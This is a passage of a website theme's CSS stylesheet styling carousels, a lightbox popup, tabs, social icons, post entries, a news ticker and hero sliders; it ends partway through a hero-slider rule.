    .no-js .owl-carousel, .owl-carousel.owl-loaded {
        display: block;
    }

    .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
        cursor: pointer;
        cursor: hand;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-loading {
        opacity: 0;
        display: block;
    }

    .owl-carousel.owl-hidden {
        opacity: 0;
    }

    .owl-carousel.owl-refresh .owl-item {
        visibility: hidden;
    }

    .owl-carousel.owl-drag .owl-item {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-grab {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

    .owl-carousel.owl-rtl {
        direction: rtl;
    }

        .owl-carousel.owl-rtl .owl-item {
            float: right;
        }

    .owl-carousel .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    .owl-carousel .owl-animated-in {
        z-index: 0;
    }

    .owl-carousel .owl-animated-out {
        z-index: 1;
    }

    .owl-carousel .fadeOut {
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut;
    }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform .1s ease;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease;
    transition: transform .1s ease, -webkit-transform .1s ease;
}

    .owl-carousel .owl-video-play-icon:hover {
        -webkit-transform: scale(1.3, 1.3);
        transform: scale(1.3, 1.3);
    }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

.owl-prev, .owl-next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -24px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 48px;
    z-index: 10;
    width: 48px;
    height: 48px;
    font-size: 14px;
    color: #171821;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .owl-prev:hover, .owl-next:hover {
        color: #fff;
        background-color: #2D95E3;
        border-color: transparent;
    }

.owl-prev {
    left: 10px;
}

.owl-next {
    right: 10px;
}

.owl-carousel:hover .owl-prev,
.owl-carousel:hover .owl-next {
    opacity: 1;
}

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
    color: #54555E;
}

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
    opacity: 1;
}

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
    left: -60px;
}

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
    right: -60px;
}

.owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    margin-top: 30px;
}

.owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

    .owl-dot span {
        width: 22px;
        height: 4px;
        margin: 3px;
        background: #fff;
        opacity: 0.4;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
    }

    .owl-dot.active span,
    .owl-dot:hover span {
        opacity: 1;
        background-color: #2D95E3;
    }

.owl-carousel--dots-inside .owl-dots {
    position: absolute;
    bottom: 20px;
    margin-top: 0;
    width: 100%;
}

.owl-carousel--arrows-outside .owl-prev,
.owl-carousel--arrows-outside .owl-next {
    opacity: 1;
    top: -62px;
    margin-top: 0;
    padding: 0;
    width: 28px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #E3E4E8;
    font-size: 12px;
    border-radius: 0;
}

    .owl-carousel--arrows-outside .owl-prev:hover,
    .owl-carousel--arrows-outside .owl-next:hover {
        border-color: transparent;
    }

.owl-carousel--arrows-outside .owl-prev {
    right: 32px;
    left: auto;
}

.owl-carousel--arrows-outside .owl-next {
    right: 0;
}

.owl-custom-nav {
    margin-top: 24px;
}

.owl-custom-nav__btn {
    text-transform: uppercase;
    font-size: 10px;
    border-radius: 5px;
    border: 1px solid #E3E4E8;
    padding: 0 5px;
    line-height: 26px;
    background-color: transparent;
}

    .owl-custom-nav__btn:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

    .owl-custom-nav__btn:focus {
        outline: none;
    }

    .owl-custom-nav__btn i {
        font-size: 8px;
        margin: 0 3px;
        position: relative;
        top: -1px;
    }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
    position: fixed;
    left: 0;
    top: 0;
}

.mfp-bg, .mfp-container, .mfp-wrap {
    height: 100%;
    width: 100%;
}

    .mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
        content: '';
    }

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8;
}

.mfp-wrap {
    z-index: 1043;
    outline: 0 !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

    .mfp-container:before {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

    .mfp-preloader a {
        color: #CCC;
    }

        .mfp-close, .mfp-preloader a:hover {
            color: #FFF;
        }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-arrow, button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.mfp-figure:after, .mfp-iframe-scaler iframe {
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    position: absolute;
    left: 0;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}

    .mfp-close:focus, .mfp-close:hover {
        opacity: 1;
    }

    .mfp-close:active {
        top: 1px;
    }

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-figure, img.mfp-img {
    line-height: 0;
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

    .mfp-arrow:active {
        margin-top: -54px;
    }

    .mfp-arrow:focus, .mfp-arrow:hover {
        opacity: 1;
    }

    .mfp-arrow:after, .mfp-arrow:before {
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        left: 0;
        top: 0;
        margin-top: 35px;
        margin-left: 35px;
        border: inset transparent;
    }

    .mfp-arrow:after {
        border-top-width: 13px;
        border-bottom-width: 13px;
        top: 8px;
    }

    .mfp-arrow:before {
        border-top-width: 21px;
        border-bottom-width: 21px;
        opacity: .7;
    }

.mfp-arrow-left {
    left: 0;
}

    .mfp-arrow-left:after {
        border-right: 17px solid #FFF;
        margin-left: 31px;
    }

    .mfp-arrow-left:before {
        margin-left: 25px;
        border-right: 27px solid #3F3F3F;
    }

.mfp-arrow-right {
    right: 0;
}

    .mfp-arrow-right:after {
        border-left: 17px solid #FFF;
        margin-left: 39px;
    }

    .mfp-arrow-right:before {
        border-left: 27px solid #3F3F3F;
    }

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

    .mfp-iframe-holder .mfp-content {
        line-height: 0;
        width: 100%;
        max-width: 900px;
    }

.mfp-image-holder .mfp-content, img.mfp-img {
    max-width: 100%;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

    .mfp-iframe-scaler iframe {
        display: block;
        top: 0;
        width: 100%;
        height: 100%;
        background: #000;
    }

.mfp-figure:after, img.mfp-img {
    width: auto;
    height: auto;
    display: block;
}

img.mfp-img {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}

.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .mfp-img-mobile .mfp-bottom-bar:empty {
            padding: 0;
        }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
    margin-bottom: 34px;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
    margin-bottom: -1px;
    overflow: hidden;
}

.tabs__item {
    position: relative;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

    .tabs__item:not(:first-child) {
        margin-left: -1px;
    }

@media only screen and (max-width: 575px) {
    .tabs__item {
        display: block;
        margin-right: 0;
    }
}

.tabs__url {
    display: block;
    position: relative;
    padding: 12px 18px 11px;
    border: 1px solid #E3E4E8;
    color: #171821;
    -webkit-transition: background-color 0.1s ease-in-out;
    transition: background-color 0.1s ease-in-out;
}

    .tabs__url:focus {
        color: inherit;
    }

    .tabs__url:hover {
        background-color: white;
    }

.tabs__item--active:before {
    content: '';
    height: 2px;
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background-color: #2D95E3;
}

.tabs__item--active .tabs__url {
    color: #171821;
    background-color: #fff;
    border-bottom: 1px solid transparent;
}

.tabs__content {
    padding: 20px;
    border: 1px solid #E3E4E8;
    overflow: hidden;
}

.tabs__content-pane {
    display: none;
}

.tabs__content-pane--active {
    display: block;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--nobase a {
    width: 13px;
    height: auto;
    border: 0;
    line-height: 32px;
    margin-right: 15px;
    margin-bottom: 0;
    color: #54555E;
    background-color: transparent;
}

    .socials--nobase a:hover, .socials--nobase a:focus {
        color: #fff;
        background-color: transparent !important;
    }

.socials--white-base a {
    background-color: #fff;
    color: #171821;
}

.socials--dark .social-facebook:hover,
.socials--dark .social-facebook:focus {
    color: #39599f !important;
}

.socials--dark .social-twitter:hover,
.socials--dark .social-twitter:focus {
    color: #55ACEE !important;
}

.socials--dark .social-google-plus:hover,
.socials--dark .social-google-plus:focus {
    color: #DE4B39 !important;
}

.socials--dark .social-youtube:hover,
.socials--dark .social-youtube:focus {
    color: #c61d23 !important;
}

.socials--dark .social-snapchat:hover,
.socials--dark .social-snapchat:focus {
    color: #fffb01 !important;
}

.socials--dark .social-linkedin:hover,
.socials--dark .social-linkedin:focus {
    color: #0e76a8 !important;
}

.socials--dark .social-pinterest:hover,
.socials--dark .social-pinterest:focus {
    color: #c8232c !important;
}

.socials--dark .social-instagram:hover,
.socials--dark .social-instagram:focus {
    color: #e1306c !important;
}

.socials--dark .social-rss:hover,
.socials--dark .social-rss:focus {
    color: #ef822a !important;
}

.socials--grey a {
    background-color: #f7f7f7;
    color: #171821;
}

.socials--medium a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
}

.socials--large a {
    height: 46px;
    width: 46px;
    line-height: 46px;
    font-size: 16px;
}

.socials--wide a {
    width: 100%;
    padding: 0 15px;
    margin: 0;
    margin-bottom: 16px;
}

.socials--rounded a {
    border-radius: 50% !important;
}

.social {
    display: inline-block;
    line-height: 32px;
    width: 32px;
    height: 32px;
    color: #fff;
    text-align: center;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: 13px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

    .social:hover, .social:focus {
        color: #fff;
    }

    .social:last-child {
        margin-right: 0;
    }

.social__text {
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

@media only screen and (max-width: 1199px) {
    .social__text {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .social__text {
        display: inline-block;
    }
}

@media only screen and (max-width: 575px) {
    .social__text {
        display: none;
    }
}

.social-facebook {
    background-color: #39599f;
}

    .social-facebook:hover {
        background-color: #324e8c !important;
        color: #fff !important;
    }

.social-twitter {
    background-color: #55ACEE;
}

    .social-twitter:hover {
        background-color: #3ea1ec !important;
        color: #fff !important;
    }

.social-google-plus {
    background-color: #DE4B39;
}

    .social-google-plus:hover {
        background-color: #d93824 !important;
        color: #fff !important;
    }

.social-youtube {
    background-color: #c61d23;
}

    .social-youtube:hover {
        background-color: #b01a1f !important;
        color: #fff !important;
    }

.social-snapchat {
    background-color: #fffb01;
}

    .social-snapchat:hover {
        background-color: #e7e300 !important;
        color: #fff !important;
    }

.social-linkedin {
    background-color: #0e76a8;
}

    .social-linkedin:hover {
        background-color: #0c6590 !important;
        color: #fff !important;
    }

.social-pinterest {
    background-color: #c8232c;
}

    .social-pinterest:hover {
        background-color: #b21f27 !important;
        color: #fff !important;
    }

.social-instagram {
    background-color: #e1306c;
}

    .social-instagram:hover {
        background-color: #d81f5e !important;
        color: #fff !important;
    }

.social-rss {
    background-color: #ef822a;
}

    .social-rss:hover {
        background-color: #ed7412 !important;
        color: #fff !important;
    }

/*-------------------------------------------------------*/
/* Main Entry Styles
/*-------------------------------------------------------*/
.entry {
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.entry__img-holder {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
}

.entry__img {
    width: 100%;
    height: 100%;
}

.entry__title {
    font-size: 18px;
    line-height: 1.4;
    margin-top: 3px;
    margin-bottom: 5px;
}

    .entry__title:hover a {
        color: #2D95E3;
    }

.entry__title--sm {
    font-size: 15px;
}

.entry__excerpt {
    margin-top: 16px;
}

    .entry__excerpt p {
        margin-bottom: 0;
    }

.entry__play-time {
    position: absolute;
    bottom: 32px;
    left: 32px;
    background-color: #2D95E3;
    color: #fff;
    padding: 7px 11px;
    font-weight: 700;
    pointer-events: none;
}

    .entry__play-time i {
        margin-right: 5px;
    }

/* Meta
-------------------------------------------------------*/
.entry__meta li {
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

    .entry__meta li:after {
        content: '-';
        display: inline-block;
        margin: 0 3px;
    }

    .entry__meta li.entry__meta-views:after {
        content: '';
        margin: 0 8px;
        display: inline-block;
    }

    .entry__meta li:last-child:after {
        display: none;
    }

.entry__meta a {
    color: #2D95E3;
}

    .entry__meta a:hover {
        color: #171821;
    }

.entry__meta i {
    display: inline-block;
    margin-right: 5px;
}

.entry__meta-category {
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 3px;
    font-weight: 700;
    color: #0098d0;
}

.entry__meta-category--label {
    font-size: 10px;
    background-color: #2D95E3;
    padding: 5px 10px;
    z-index: 2;
    color: #fff;
    margin-bottom: 0;
    display: inline-block;
}

    .entry__meta-category--label:hover, .entry__meta-category--label:focus {
        color: #fff;
        opacity: 0.90;
    }

.entry__meta-category--align-in-corner {
    position: absolute;
    left: 16px;
    bottom: 16px;
}

.entry__meta-category--violet {
    background-color: #3E3EDD;
}

.entry__meta-category--purple {
    background-color: #9C27B0;
}

.entry__meta-category--blue {
    background-color: #0E79C9;
}

.entry__meta-category--cyan {
    background-color: #00BCD4;
}

.entry__meta-category--green {
    background-color: #19C22A;
}

.entry__meta-category--orange {
    background-color: #E65100;
}

.entry__meta-category--red {
    background-color: #F44336;
}

.entry__meta-rating i {
    font-size: 16px;
    color: #FBC02D;
    margin-right: 2px;
}

.entry__meta + .entry__meta,
.entry__meta-category--label + .entry__meta {
    margin-top: 16px;
}

.entry__meta + .entry__img-holder {
    margin-top: 20px;
}

.entry__meta-holder {
    margin-top: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .entry__meta-holder .entry__meta {
        margin-top: 0;
    }

.entry-date-label {
    background-color: #fff;
    position: absolute;
    top: 16px;
    left: 16px;
    padding: 8px;
    text-align: center;
    font-family: "Montserrat", sans-serif;
}

.entry-date-label__weekday, .entry-date-label__month {
    font-size: 8px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
}

.entry-date-label__weekday {
    color: #54555E;
}

.entry-date-label__day {
    color: #2D95E3;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.25;
}

.entry-date-label__month {
    color: #2D95E3;
}

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
    background-color: #f7f7f7;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

    .thumb-container img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        min-height: 100%;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
    }

.footer--dark .thumb-container {
    background-color: #171821;
}

.thumb-text-holder {
    position: absolute;
    bottom: 24px;
    width: 100%;
    z-index: 3;
    padding: 0 24px;
    text-align: center;
}

    .thumb-text-holder .entry__meta li,
    .thumb-text-holder .entry__meta a,
    .thumb-text-holder .entry__meta a:hover,
    .thumb-text-holder .entry__meta a:focus {
        color: #fff !important;
    }

.thumb-text-holder--1 {
    text-align: left;
}

    .thumb-text-holder--1 .thumb-entry-title {
        font-size: 18px;
        margin-bottom: 24px;
    }

.thumb-text-holder--2 {
    text-align: left;
}

    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 34px;
        margin-top: 14px;
        margin-bottom: 8px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--2 .entry__meta a {
    color: #fff !important;
}

.thumb-text-holder--3 {
    text-align: left;
}

    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 28px;
        margin-top: 16px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--4 {
    text-align: left;
}

    .thumb-text-holder--4 .thumb-entry-title {
        font-size: 16px;
    }

.thumb-text-holder--5 {
    text-align: center;
    top: 50%;
    left: 50%;
    bottom: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 40px;
        max-width: 770px;
        margin: 8px auto;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb {
    margin-bottom: 48px;
}

.thumb--mb-20 {
    margin-bottom: 20px;
}

.thumb--size-1 {
    height: 211px;
}

.thumb--size-2 {
    height: 298px;
}

.thumb--size-3 {
    height: 453px;
}

.thumb--size-4 {
    height: 395px;
}

.thumb--size-5 {
    height: 521px;
}

.thumb--size-6 {
    height: 609px;
}

@media only screen and (max-width: 991px) {
    .thumb--size-6 {
        height: 440px;
    }
}

@media only screen and (max-width: 767px) {
    .thumb--size-3, .thumb--size-4, .thumb--size-5, .thumb--size-6 {
        height: 300px;
    }
}

.thumb__img-holder {
    height: 100%;
    margin-bottom: 0;
}

.thumb-url {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.thumb-entry-title {
    color: #fff;
    font-size: 15px;
    margin-bottom: 0;
}

    .thumb-entry-title:hover a,
    .thumb-entry-title a:focus {
        color: #fff;
    }

.thumb-50 {
    padding-bottom: 50%;
}

.thumb-60 {
    padding-bottom: 60%;
}

.thumb-65 {
    padding-bottom: 65%;
}

.thumb-70 {
    padding-bottom: 70%;
}

.thumb-75 {
    padding-bottom: 75%;
}

.thumb-80 {
    padding-bottom: 80%;
}

.thumb-100 {
    padding-bottom: 100%;
}

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
    background-color: #fff;
    position: relative;
    overflow: hidden;
    margin-top: 24px;
    height: 36px;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.trending-now__label {
    background-color: #2D95E3;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    padding: 0 16px;
    line-height: 36px;
    height: 36px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-size: 14px;
    float: left;
}

    .trending-now__label i {
        margin-right: 5px;
    }

.trending-now--1 {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: 0;
}

    .trending-now--1 .newsticker {
        border: 1px solid #E3E4E8;
    }

.newsticker {
    padding-right: 59px;
    padding-left: 20px;
    overflow: hidden;
}

.newsticker__item {
    line-height: 36px;
}

.newsticker__item-url {
    color: #54555E;
}

    .newsticker__item-url:hover {
        color: #2D95E3;
    }

.newsticker-buttons {
    position: absolute;
    top: 0;
    right: 0;
}

.newsticker-button {
    background-color: transparent;
    float: left;
    padding: 0;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 12px;
    color: #54555E;
    border: none;
}

    .newsticker-button:first-child {
        border-right: 1px solid #E3E4E8;
    }

    .newsticker-button:focus {
        outline: none;
    }

    .newsticker-button:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
    padding-top: 24px;
    overflow: hidden;
}

.featured-posts-grid__item {
    padding-bottom: 8px;
}

.featured-posts-grid__item--sm {
    height: 30.1%;
}

    .featured-posts-grid__item--sm .entry__title {
        font-size: 16px;
    }

@media only screen and (min-width: 992px) {
    .featured-posts-grid__item--sm:first-child .post-list__img-holder, .featured-posts-grid__item--sm:last-child .post-list__img-holder {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.featured-posts-grid__entry {
    height: 100%;
    margin-bottom: 0 !important;
    min-height: auto !important;
}

.featured-posts-grid__item--lg {
    height: 100%;
}

    .featured-posts-grid__item--lg .thumb-text-holder {
        bottom: 60px;
        padding: 0 50px;
    }

    .featured-posts-grid__item--lg .entry__title {
        font-size: 32px;
        line-height: 1.3;
    }

@media only screen and (max-width: 767px) {
    .featured-posts-grid__item--lg .entry__title {
        font-size: 20px;
    }
}

.featured-posts-grid--1 {
    padding-bottom: 32px;
}

    .featured-posts-grid--1 .row {
        margin: 0 -1px;
    }

        .featured-posts-grid--1 .row > div {
            padding: 0 1px;
        }

    .featured-posts-grid--1 .thumb {
        margin-bottom: 2px;
    }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
    background-color: #fff;
}

@media only screen and (min-width: 1200px) {
    .hero__item .entry {
        overflow: visible;
        margin-bottom: 42px;
    }

    .hero__item .entry__body {
        -webkit-transform: translate(100%, -100%);
        transform: translate(100%, -100%);
        padding: 24px;
        background: #fff;
        position: absolute;
        right: 0;
        left: 50px;
        z-index: 1;
        max-width: 83%;
        min-height: 210px;
        margin-top: -20px;
    }
}

.hero__item .entry__title {
    font-size: 28px;
}

/*-------------------------------------------------------*/
/* Hero Slider (Games)
/*-------------------------------------------------------*/
.hero-slider {
    margin-top: 8px;
    margin-bottom: 40px;
}

.hero-slider__item .thumb {
    height: 537px;
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .hero-slider__item .thumb {
        height: 460px;
    }
}

@media only screen and (max-width: 575px) {
    .hero-slider__item .thumb {
        height: 320px;
    }
}

/*-------------------------------------------------------*/
/* Hero Slider 1 (Music)
/*-------------------------------------------------------*/
.hero-slider-1 {
    position: relative;
}

.hero-slider-1__item {
    width: 100%;
    height: 75vh;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__item {
        height: 360px;
    }
}

.hero-slider-1__entry {
    height: 100%;
    margin: 0 !important;
}

.hero-slider-1__thumb-img-holder {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position-x: center;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .hero-slider-1__thumb-img-holder .bottom-gradient {
        background: #171821;
        /* Old browsers */
        /* FF3.6+ */
        /* Chrome,Safari4+ */
        /* Chrome10+,Safari5.1+ */
        /* Opera 11.10+ */
        /* IE10+ */
        background: -webkit-gradient(linear, left bottom, left top, from(#171821), to(transparent));
        background: linear-gradient(to top, #171821 0%, transparent 100%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
        /* IE6-9 */
    }

.hero-slider-1__thumb-text-holder {
    top: 50%;
    position: absolute;
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__thumb-text-holder {
        top: 30%;
    }
}

.hero-slider-1__entry-title {
    color: #fff;
    font-size: 40px;
    max-width: 594px;
}

    .hero-slider-1__entry-title:hover a,
    .hero-slider-1__entry-title:focus a {
